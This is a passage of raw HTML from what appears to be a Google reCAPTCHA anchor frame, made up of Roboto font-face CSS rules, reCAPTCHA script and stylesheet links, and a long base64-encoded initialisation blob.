  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AFERZzBgEFbKuzcd6GIxVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__it.js" nonce="AFERZzBgEFbKuzcd6GIxVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AFERZzBgEFbKuzcd6GIxVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wogIGsKidMKPX1A+w4PCl8K1c8OlazQSUMOwacONwoLCozcmchZiw7dkwpfCgcOlw48FFsOhMMOxwrESw7TCu8KDwrxUQcOUW8OrKi/Ch8KBw5oUw5VXH2BYSsKUwq0fw7YAwqEoXcKEwocNwpluKcOSC8OCw487wpTCg3XCqMK/w7jDl8OJODxjUsOZQjzClsKewohpwpzCoMOGJsKewqrCnMOVwoINb8Kow60IbzvDsh0tWcKYw6PDi8Oyw7AddUnDhw/Dv8KaenrDqyNRbsKjIULDq8OyV8O5NcOew6xlFcOYw5DCg8O6wrfDsg1rBQzDii88wqFIw7AscMKfwpfCgsKXw4EUw6HDpgIpw6/[base64]/CjBsJw7XDqcO8LR5Zwo8iw7bDksO+HMOHw4HDv3Iiw6/[base64]/AiPDm8OCwq/DtlcSwq7DjcO3w7Y1w53Dt8OHG8OwTTlQwr/DrDvDpnE6wrXCsTdAwr7DpsKwaVo/JsO0KB1zaXjDl8KLYcKKwpbDqsOlemsXwp9tJsK0SMOaKMO1GcOuNMOZwrzDuMOVHGfCgioww5zCucKdbsKZw45+w4LDvMO3Lz12QsOuw5vCq8OTQwouXsOSwo9nwrDDjmTCmsOqwpxNS8KHW8OUA8KrwpXCvMOlUk96w5Q8w5YrwoXCgF/CpsKbHsOrw7XDiyonwr99wo1ewpNCwrLDm1zDv3rCmk9Pw6zCmcOxwpnDmWvCkMOlw7XDg2vCjRLCgSfDksOLbEjDnhLDnsOUwo/[base64]/CtcKwwqNWWwsgB8K+esKuwqNKw7F8wocyZsKHwolkwqxewq0Yw6bDo8KSBcOHD0lew7TCn8K6L8K5CjjCkcOOw5/DssKowrggccKYwpfClmTDkcKOwojDscO4bcO7wrXCkMOgN8KFwrvDhcONL8KYw6hRKsKSwrjCpMOGXMOeK8ObCB3DmX0fw7Erw7fCgcK6MsKlw5LDmkhowrvCpMOqwrp3RG3CrMOYWcK3wqrCul3CsQN7wrkzwqEMw7s6Jz3CrFkNwr7ChcKPccKREEnDgMK1wr1zwq/CvCJFwqFbEQjCvmvClThgwqQywrxlwptoS2TCi8Kcw6cyaDh9VnI8PF5NRsOrfiQiw7dVw7/DuMOuw4c/[base64]/ChcOdwoZdZsK4ZSPDmzTCuMKWeUPCq1nCmSMjb8OcUFc2ZnnDssOjw60/woETa8OYw7PClkPDhMOyw7sDwozCmkPDlRMWRxTCpXEafsKyHcKACcOwUMORPcOwamrDlsK3F8OOw7PDqsKsKMO8w7FEFlPCllXDtwrCucOow5VNAmHCkhPCgnBNwr5ww59mw4FEQGV0wrcbCMO5w7x1wpFfDnLCgMOEw5zDpcOzwo4NTTrDtCo0BcOSTMOfw4Utwp/CisOjGcO0w6XDjHLDkDnCrGzCumDDk8KgIVHDuDk3FWvCnsOEwoDDs8KXwrDCtsOlwqjDph5JYCpnwpvDkTxKcVg3Fn5mfcO4wqLCrx8iwojDrRhBwqF0fMK4H8OzwobCm8O3dBbDicKFI2QUwq/Dr8OBfgk7w4kne8Oowp/CqMK3woQ1w5BYw6TCmMKXHMOPJWdFKMOpwr0PwqnCucK9EMOGwrjDrkDDhcK1SsK5Y8KRw5lKw7HDpB1Rw4rDksOsw5fDqV/CsMK4b8KJGklgCyoZWyR5w5dUYcKDLMOCw4nCu8KFw4/DlCvDosKaDmrCvHrCnsObwoJASTdKwp1wwoNKw6nCj8O/w7jDicKvfsOwNXMxw4guwpUIw4Ifw4jDqcOjXyrCtcKDfm/[base64]/O3F2T8OjI8Oyw7DDjcKrW8K9wqzDg8KHY8OYwqNVw7PDlcKMw4FNO0PCtsOcw6VdTMOCWnvDu8OJUR7CshR2fMOSBDnDrggcWsOiOcO/[base64]/[base64]/CksOzwqciEcOkwr7DmRjDsBRdYsOIwo1gDcKOQUnChMKuw7V3wrvCvsOZQzrDosOpw4U3w60MwpzCvTYke8KVLhNqbmrCtcKfCUwMwrDDj8OdOMOowp3CgjsKD8KYJcKHw5/CvFEKHlTDljBDRsKLF8KWw40XPlrCoMK9FGdBegQzYDxEVsOBOW3DgxfDvEdrwrLDoHcjw413w77Cun3DjXQgD1XCv8OAQjjClkQDwp/Chg/CvcODdMOsLz0kw5LDjBXClHdywoHCp8ObEMOFJMOdwqjDksKuJUdlJh/[base64]/[base64]/Dn8OUUWXDscKFw7lzLyNzCMOWMcK5JA5lG1/DnWLCsjcLw5nDpMOVwqxaf1nCgXB6McKKw4jCkxnCoWTCpsK+bcKgwpZFBMKlH1VQw4RLNsOFbTN4wr3Do0RpYkF2wqvCvUcswrJmw6s0UgEpbsKwwqZrw61gDsOxw7Iba8KILMKCaw/[base64]/DqU3Di8OnAW8EOMOhHcKJDTbCgMOAMzovEsOVwrtSNGXCn1N0wowbbcOuKXU0wpzDglDDiMOgwppoDcO1wrDCqHAAw6V6SMOXMDfCsn7DkHMlajbCtMOxw5vDsD0CeUM3OMONwpQuwrJOw5/[base64]/w5LCgx7CscKowo0pw4fCicKiwoJhw6InUsKBYsKCSxkIwo3Dr8K/wqfDphTDkzYXwr7DrnQCKsOSKlAVw7JcwoR9G0/CuU9FwrFXw7nDkcK7wqDCtU9VPMK0w4nCgsKMScOjNsO/w5cWwqPCqcO3Z8OWa8Oka8KYLWDCuRViw5TDl8KAw5zCmxbCrcOiw4VELG7Djlgswr1/fQTCjDrDhsKleE5jCMKPL8Kew4zDolhnwq/CrwzDu1/[base64]/Cp8OXw7wlakXDjjEkw5UCTsOVLR1OwrrCsMKQAcKCwpLCrC5hJ8KoUnc4aMKLd2PDs8K/[base64]/DscOJw70cw5sYXCUdWknCjcKvMzzCnMOrecKwDj/CncKgwpXDucOECsKSwoc6RVUewq/DgsKfb33CisKnw4LCicO+w4UxC8KCO3cJeh9ySMOYKcOLacKLBWXCuw/CvcOSw7BFQnnDv8OGw5bDnBVRUcOIw6NRw6pDw4ocwrfComQLR2fDqUrDt8OmTsO9woJwwq/DpsOtwqHDgsOdFSJxRXTDj30bwpfCtBUCesOgPcKAwrbDqsO/wrfChMKEw70nJsO3wobCm8OPb8K/w7tbRsKhw4fDscOXf8KUDwTCmBzDjsKyw7VleWc+W8ONw5rCs8Kpw6pbwqRYw7s3wphkw5glwp5EXcKIHlcjwrfCrMORwonCvMK5TBsVwrHCqsOMw51lcDnCqsOpwq4mQsKTexpODsKZOwBKw719DMO7LSheX8KYwpt8HcOsQTXCk0Uew79fwo/DkMOzw7jCj3vCl8KFHMOiwo3Cr8KmJSPDnMK9w5vCnxfCoyIuw6nDiAEaw5pGeinDkMKywrPDuWTCh0bCt8KWwrlhw6A5w6kAw7sHwpzDnSsZBcOTZsKrw4LDoQBXwr0iwrEPAsOPwozCvArCqMKmHMODXcKNwqbDkVTDtT5/wojCvMOyw78bwoFKw5/CtMO1QD3DnW1xJ0nCuBfDmxPCjR9jDDLClsKWDQJYw5LDmmbDtMO5WMKCNGUoe8O/[base64]/DvRQVwpstw7okwo3Dkyh6w4grNMKPZD1vfB7Dt8OgTyjCosOEwp5jwr1yw7bCmMOhw7s0UcO4w6EBWRbDnsKow7EowoIhUcO2wrp3FsKKwpjCrG3DsGzCg8KFwq9Sel8Gw41UecKwTVECwrMQPcOpwqbDvXp5GcOcXMKSUsKiFcKwEnDDjUbDocO1Y8KbIGpEw7B/KAnDs8KKwpNtYcKQY8O8w4rDnAbDuCLCr19qMMK2AsORwrvDlHbCvR5LanvDhVg5wrxFwqhQwrXCnkDCgMKeNxjCicKMwpx4EsOowqDDlGTDvcKIw6QzwpduScKcesOvP8KZOMKxHsObLUPCuGfDnsOIw5/[base64]/CoRTDr050wrHDhDg9KUDDoFZVUQVvw63DkMKww7dkw5DCkcO3AcOeGcKcL8KIJ2xNwoXDkSPCrBHDpzTCn0HCv8KmDcOhWm0fKVcIHMOYw4Nfw6BPccKGwq/[base64]/CgBfCrcKfw5TDvxt6w5xtw5lHccOsw4/DryNmwrEjO0l/wpkOHsOuOD/Dlxg1w5sHw6PCjUg9Hyt2wqwwEMOoF0VNDcKoBsKRIE0Rw4PDvMK9woxVOWvCljLCoEbDtHB9LQjCoCDClsOmEsOtwqw5aAsfw5c8FSnCjwF+Xj0SBEVlCSMlwrwNw6Zqw5ciKcKCEMKqV3/CqAJ2FTLDtcOYwq3DlMOdwp1mdcKwNVHCqVTDiU5SwqFdXMOyDCJtw7A1wrzDtMOhwoBHdk0cw7w2X13DnMKwQm0IZkxra0NtcRxcwpNUwqTChyY9w5QMw6sWwo9cw7lVw600wqIMwofDkBbClTVjw5jDpGNgIx4YXFl5wrk9NUUvRXTCnsO1w6zDkCLDqE/DlXTCqyQ1TVFwecOGwr/[base64]/DjcOrw6/Dq8Kpw6rDmz8VOU8BAsO/dgnDpDPCoGoLWFUgXMOHw77Dk8K6fsK4w5swFsKdLsKjwqNwwqkOfsKsw4UlwqjCmXAQdEYcwoPCk3PDnMKqIm3Cv8KtwrouwpDCqQ/DoAU/w40QB8KVwqZ+wpw4L2nDgcKEw5sSwpLDjQ/Cv20iOFjDt8OmKjcawoQnwpxVbz/DmADDq8KTw6oyw7jCnFsHw691woRtGiTDncKIwpJbwqUewpoJw4pLw4g9wq0ePVwjwr/CrV7DlcKDw4TCvXo8F8O1w4zDp8KvbAgoEm/CuMKndXTCo8Ofb8Ktw7DCmR4lDsKRwrx6C8Oqw7YCR8KFIsOBRm59wrHDl8KiwqvCi1UgwqpDw6DCsjXDqsKbRGdhw4Nzw4FUJxfDgMOneGjCjTUUwrxdw7BJZcO/ER9MwpfCscOtEcKmw45Iw59majwEcizDpVwpAcK0ejbDmsO5YcKTTAgwLMOZLcO1w4fDg23DncOBwpAQw6J2Cn9Zw4zCjiQEYMOSwq8bwqzCjMKEI2Adw6XDtB1NwrHDoRhWLVXCnWnDoMOEU0New4TDvcO2wr8GwpPDsnzCrHbCumLDlCAnZy7CtsKkwrV/M8KHDABIwq4xwqoMw7vDkQMwQcOaw5PDqsOtwqvCosK5BcOjE8OHKcOCQ8KYHMKJw7/Cg8OCXsK4RDBjwrPCjsOiRMKxT8KgQAnDrw/CpsOgwr/Dp8OWEid/w5fDtsOswod4w5rChsO/w5XDqMKYLEvDuErCqjDDtn/[base64]/Cg8OUNBleYycJwroqcsKLwr7DgcOTwpw5UMO/OHURwpnCmAVSdMKywo7Cn1Qoah1hw7bDn8KAK8Oqw4fCugthE8KuRU/Dpl3Cu1sCw4wrDsKrZcO2w6bCthTDgVACM8O2wrF8QsKkwrvDscOWw7s6GEkmw5PCtsOiSlNuUCLDkkknU8KbLcKgBgBYw4LDsF7DicK6S8K2eMKpZsOGFcOMJ8OwwqVcwpJ+KDvDjwY6C2bDkQvDvzQUwqkeHypxfQoAcSfCnsKLZsO7GcKcw5DDmR/CpTrDkMOHwp3DlEt6w4jCjMKhw7BdLMOEYMK8wqzCkGPDswjDihobR8KdblvDlwtWHsKuw5kbw7ocQcKLfS4Qw4jCmn9JYBoBw7/Dh8KbYRvDkMOKwqDDv8Ocw4gQKwI+wqHCgMKvwoJ8McKQwr3DjMOFOcO4w6nCo8K/w7DCuQ8PbcOhwrpkwqVYEsKew5rCu8OXDnHDhcOFWX7ChsO2LG3CjsKUwrXDsX3DmArDs8OQwr16w7DCm8OVKX/CjT/CsXnDicOGwqLDlBzDp2wQw4VkIsO+AsKmw6bDuyDDgx/DpmbDmxBrDQUNwrUTwpbCmwASX8OqLMOBw5BDZQYHwrMfVEfDjnLDi8OLw4LCksOOwoRSw5Ipw5BiLcOfw6wHw7PDkMKHw6JYw77Cs8KHAMOiasOjGMOsBTcjwqk4w7diMcO9wqY6UCvDv8KkbsKIaVXCnMOIwr/ClTjCkcKzw5ArwrgCwocmw6TCtQgBAMKkLHRSBsOjw6RWGkUOwp3CtkzCkjsXwqHDglXDqg/CoBYCwqEww6bDvzp3NEfCi2bCrsK5w6xnw5xrBcKyw7vDmH7DncOVwqpxw6zDp8O0w4bCpSbDj8KLw74jRcOxXHfCrsOJwplISWF/[base64]/DjHfDoB0QwqfClMOPD8Kjw6QRwqFPwr3Du8KoOXt/LwxFwrPDmsKEw4ogwq/CuH7CuCcoJGrCgcKdeDzDkcKOIGDDisKGBX/[base64]/Dh00/woYKw5M/wqHCuBgFwoXCrcOEw7B5wrPDiMKew6k2UcOCwp/DiwkZYcKfaMOlAV8Cw79YdwLDmsKjecK0w7wXc8KSW33DlknCqsKnw5LCpsK/wr1QB8KtV8K8w5DDtcKEw6tvw5LDpArCicK6wqAgbidMGj4VwofCt8KpUsOBRsKNOSjCjwzDrMKKw44nwr4qK8Kvfjtgw5fCisKEZFhMdwXCqcKmDD3Dt1dMb8OcTMKNLxlnw5nDrcOrwrLCuSwkYcOWw7fCrMKqw7ISw5Biw4NLwp/DisKTB8O+YsKywqJNwq9vX8K9IjUmw7jCjmAuwqXCsm8Ew67DvA3CvFc4wq3CncOVwqMKZAPCpsKVwrlabsKEUMKmw7RSGcO+EBU7cn/Dj8KrccOmYsO5GQV2e8OBCsOHWU5ebx7DtsOgwodQUMO7HVEsLTF9w4jCs8KwCF/[base64]/DnMOJwozCsMOXSgwJw43CpsORwpDDuH59w4hEd8KFw6QJesONwotywrp7Un9eWEDDuxZiSVZkw5hmwqDDmMKuwr3DmAtEwqhMwroIDXcqwoDDvMOVQMOdfcKBa8KyWlgWw45ew6nDgn/[base64]/w4Uhwo/CicKzL8K4w5rDnX5pWV0VRsKbXS/DvsKxw4DDqcKjUVfCksOpMlrDqcKcDFLDgiZMwq7CunV6wpbDkDNlGhLCmMOJdnZabyttw4zDs24fVx8awqkSasORwppWU8KLwo5Bw5h9D8KYworDu2UzwqHDhlDDmsOwXm/DjMKDWMOxHMKFwqTDvMOXLlw1woHCnAZERsKsw7QMNwjDiSgtw7ljBTNkw5bCi0VgwonDsMKdDMKBwpnDnxrDv15+w5jDinwvURZnQm/[base64]/UsKaYkfDkcK6w6XDksKpER/CjU3DtnIEw4DDvsKFw6bCqsOiwqk2X1vCn8KSwrQuMcOuw6fClgXDkcOlwp/Ck1dzR8KKwoQ8DMKFwrPCsGArN1HDu1Ngw7jDnsOKw40CWzTDigx6w5vCtnMcLX3DlHxlb8OIwqUhKcOpaG5Rwo/Ct8Kyw6HDuMOOw4HDj0rDocOBworCmmLDq8Ofw5zDncKIw4lUSyHDoMKswqfDjcO+Egt+JX3DkMOPw7pAcMOmXcOdw6oaX8Kjw4xAwrDCjsORw6rDrMOYwrrCuHvDsAPCqH/[base64]/CnlzDs2fCrMKMwpHDgiQ5wpZLNcKfMcK4PMKCGsObfx/DmcOxwq4WKkjDoyxKw4jCpAZXw7ZDQllAw6sCw4JKw5LCnsKDJsKATjYUw7g4PsKcwqzCoMOgZVbCvEwAw5gCwpzDncKeMy/DrcOcRgXDpsKswpLDs8Oow7LCnMOed8OwGATDocKPN8OgwpUSezfDr8OCwq0hdsKxwo/DuzIpSMK9J8KEwpXDscKTFTDDsMKWNsKhwrLDmBrDhUTCrMOyJV0AwrXDrsKMbgkLwpxOw7B2TcOPwqhnb8KJwqfDsR3CvyIFH8Ksw4HCpQ9Zw4HCk3xtw696wrYqw6sjJlfCixjCnkLDmMOJZsO/[base64]/Co8OEHsKpQVjCuMK/wq3DtcOaYVXDtkQNwr0ww47Cu2ZTwokXTgDDlMOcEcOUwobCrGAswr1/fwXChg/DpScUY8ODIwTDmhTDqFXDi8KHVcK+bWjDsMOMGw5Vd8KVWxHCssKaasOPbcO8woV6cSXDqMOfAMKIO8K4wq/Cs8Kmw4DDrVXCglwZN8OcbX7DiMK9wq0IwpfCjsKfwqfCsQU/w4E5wrzCkRnDoA9GRHROC8KNwpvDvcO6WsKtdMKvF8OJRiQDRzxOXMKqwpsxHwTDr8KYwrbCsHQfw7LCinV5LcOmaQ7DmcKCw6nDksO9EyM7EsOKUWfCsAEbw4fCh8KBCcOQw4vDoyvDoRzDh0fDrx/DscOSw6HDvsKPw4EjwrnDunLDqMKkPCpow7gcwq3Do8Okw6fCpcKMwpFAwrvDvMK4NWbCo2PCiXl9EMO/csKKA25SLA3CkXEfw6UVwo7DmUgGwpcCwohsOjPCrcOzwqfDnMKTRcOmHsOEUnrDr0/DhhPCoMKKd33CncKcGRAGwpXCpDDCqMKowpfDhjXDkTsrwokDQsOqagoPwqYhYDzCnsO/wrxTw6guISTDiUN2wpolwpbDtkjDh8Kow59gFh/[base64]/bTbDqsOjwqLDr8OKw5jDgMKNKBDDgRthwpQMW8K5HsOKch7DkHEAJiwowr/DinoIUUNSXMK1XsKZwogDw4FcO8KNYzjCjhnCt8K/ZUjCgSNZEsOYw4XCh3DCpsKEw6w6By3ClMONw5nDtmQSwqXDvAHDr8K7w5nCjAPCh0/DhMOAwox4XsKSQ8Kvw7BtGknDhEp1SMOIwr49wq/DtHjDkWbDusOfwofDtUHCp8Kjwp/DjMKBUH5sBcKewpLCusOrUGvChnbCt8KOQnnCtMK3ZcOOwqHDoFHDuMOYw43CvyJQw4Uxw7vCocOAwpXCjXdZXC/Dk0TDh8KMI8KGHFpaNxIIL8KXwolYw6bCrF0Hw6FtwrZ1NWJ9w7IDGyXCuD/DkAJjw6pNwqXDv8O4Y8O5MlkBwrjCv8OiJS5CwqEkw5Z8VirDkcOkwoY2a8Kkw5rDhmECasO2wrLDqxZbwohyVsOjAWnDkS/CkcONwoUAw5/DsMKMwp3Ck8KEdUjDrsKYwowHFcOkwpDDkl4Cw4A0Czp/wotSw5DCmsOWRy8iwpdlw7XDh8OFKsKOw4hfw7wjAcOLwrchwoPCki5fKDpkwp0iw4DDs8K5wqnDrHZ2wrZ/w4/DlVbDrMOlwrkZasOhNSTCrkFNcFfDgsOwOsKJw6E6Rk7CpV0TEsOjw4vCv8Kjw5fCtcKXwoXCjMKpJh7CksKxaMKgwo7CoQJpI8O1w6jCv8KJwoPCkkvCk8OrOCRyN8OFCcKCdjtgUMOAIB/CocKOICg5w4svck14wqvCocOmw5zDqcOlbx0cw6EXwpwVw6LDsRc2wrYGwrHChMO/ZMKlwo/DlljDhsK7NyAGY8OVwovCh3RHSiDDmyHDoBtJwpvDuMKQYg7DkgY1KsOewrvDtELDo8O0w4RYwrFAAHwCHWdow7TCicKswqJhAz/DujXDisKzw6fClSzCq8OUOyDCksKSYMKgFsKEwrrCh1fDo8Kxw5LDrB7Dp8OwwprCq8OnwqkQw741QcKuQS/CpcOGwpXCg2HDo8Kaw4vCrXovNsOlwq/[base64]/[base64]/DnMODwrzCgMKzwq3DqxsewozCr8Oew748EsOmwoAgw6nCsUjCicKZw5HCmWERwqxFwonDp1XCvcKTwpt+XsOSw6PDo8OFXwDClhNjwoLCpSt/U8OGwpg2G17DssKzc0zCkcOydMK5GcKRHMKaY1bCu8O6w4bCt8Kcw4bDoQRZw65Cw7VPwrctY8KWwqUBIm/[base64]/EzvDgcOseMK8S8OPw5nDqT1De8KwDF7Dl8K2RcOpwq5xwoUlwoBRBcKqwqt6dsOBVxVJwoJSw7/[base64]/CvcOeXyTDklhRAizDr8Oew6jCoMK2TFVzw7jDsMO9wrFCwpEEwop3BzfDomnDgMKPwrTDpsKgw68xw5jCq1rCnCJuw5fCvsK7cW9iw7Iew4nDl05Sb8OMdcOEUcOAEcKzw6bDsn7DtMO9w6XDoFsJa8KuJ8O/O2LDlQR3RMKRScKmwrjDjX5aRy7Dl8K7w7jDrMKGwrs9BizDhQ3Co38PPFd9woBNNcO1w7fDk8OkwozCksOgw7DCmMKfO8Kyw4IVHMKjDTE2QUfCh8Otw7U+wqAow7EvJcOAwp/DiSlkwqUqIVdLwrFFwrEQKMK/QsO4w5PCo8Ojw7t+w5rCoMOWw6nDgMOjcmrDpw/Dnk1hbBYhN1vCscOjRsKyRMKUAsOSOcOeTcORI8Kuw5jDvg08F8KubXtaw7vClwDChMOawr/CpRzDths/w5lhwo/Cuhk1wpDCpsKgwqTDrWTDh1HDkDrDnG0qw67CgGBBN8Khd3fDkcKuIMKfw63DmgoeBsK7AlDDuG/CvSJlw7xuw5LDsnjDhGDCrHbCkBIiEcOUccOYfMOqfSHDlMKsw6gewoXDl8Ouw4zCtMOWwrDDn8OJwrLDm8Ksw50PaA1+RFzDvcKjCH4rwpoYw4Vxwr/CpTzCjsObDkXCvxLCo1vCvlRHWXbDtFN8ZSgVwponwqZiaiPCvsOpw7fDsMK0KRFpw6ttO8Kgw4MIwplQS8K6w7PCrCkXw6dlwq/[base64]/DnAhwaTY+Xj/[base64]/IsKhd8O+OzNIwoB2w4t3wrsHw7VUw6U/worDkMORC8K3XsKFwpVdHsO5QMKLwp9Xwp7CsMObw7DDrnnDkcKDYQcfdMKUwqzDlsODa8KMwrPCihkcw6EKwrFbwobDokzDosOLbsOWBMKwacKeBsOEE8Oaw7rCom/DssKuw4HCuhTCkWPCoGDCmDbCpMOXwpFBScO5DsKjfcOcw4Rcw7JYwpwLw5pKw64BwpxqFX1fUsOEwoETw4LCjycrWAwgw7LCgGAaw7Enw7QSwr/Cs8Oow7zCnwZJw6E9A8KzHsOWQcO1YMKIDW3CkQgDVBtKwqnCmsOBJMO6Ej/DocKSa8OAwrZ7wrnCpVjCu8OHwqLDrRvCt8KawqfDsl3DtG/CrsOww6DDnsKREsO7GsKZw5p/[base64]/DsnnCncKkfcKZw4lgw4bCoAk6w5suwq/[base64]/Dil3CnsO0wq5KGAwTAH7DiixLODHDlwHDuyRraMKAwo/[base64]/Dv8KibQzCmUDDsHHCi33CmsK2ZMKmwoIsPcO6X8OFw5cwbsKCw6s5BsK8w5EkHDbCisOrYcOvwooLwr5JScOnw5TCvsOgw4bCm8OqVUZWPAYewo5SYQrCnmcjwpvClT4QK1XCnsKGQjwnYirDucOQw4FFw4/DiRfCgEbDsQfDocO+L3t6PxElaCguScKPw5VpFVILcsOqQ8OWO8OkwogNQXZnE3Jmw4TCscO4BQ5kOCHDpMKGw4wEwqnDljpkw4UteBJkSMO5wqRXE8KbYjoUwoDDn8OAwrVLwoRaw5Q/IcKxw6vChcO4MMKgTlgXwpPCg8OdwozDjhjDl13DvsK+UMKLLW87w6TCv8K/wrB/GiJ+wpTDjHPCtsKnZcKLwpYTXw7Dv2HClX5gw51pPDI4w69uw6/[base64]/w4pkw7HCswbCocKrw6ROIzvDvMKTw6rCtDFEOcKVw6rDslTDj8OQwogpwpNLHHTDu8Kiw5rDtSPDhMK9DMKGN01ww7XCogUzPy8Owq4Hw5jCp8OYw5rDqMOgwpDCs3HDgMKDwqVHw70zwph0NsKy